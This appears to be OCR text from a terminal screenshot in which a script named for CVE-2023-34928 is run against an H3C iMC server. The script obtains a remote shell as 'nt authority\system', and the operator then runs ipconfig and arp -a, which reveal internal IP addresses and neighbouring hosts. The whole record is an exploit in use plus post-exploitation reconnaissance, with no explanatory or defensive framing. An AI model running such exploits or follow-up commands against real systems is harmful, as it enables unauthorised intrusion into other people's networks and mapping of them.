 F:\Mzzd\tools\pythontools\RCE\CVE-2023-34928
λ python CVE-2023-34928.py -c https://im com
cve-2023-34928
H3C iMC RCE By when
[+] https://im .com is vulnerable. nt authority\system
shell: ipconfig
Windows IP Configuration
Ethernet adapter DCO-Lan:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::a5cd:6754:ba89:69ce%13
IPv4 Address. . . . . . . . . . . : 192.168.6.16
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.6.1
Ethernet adapter VPC-Mgmt:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{22CADEA2-5497-4909-88C4-5238B02E8F62}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
shell: arp -a
Interface: 192.168.6.16 --- 0xd
Internet Address Physical Address Type
192.168.6.1 00-50-56-ba-20-b2 dynamic
192.168.6.17 00-50-56-01-04-4a dynamic
192.168.6.19 00-50-56-01-04-56 dynamic
192.168.6.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static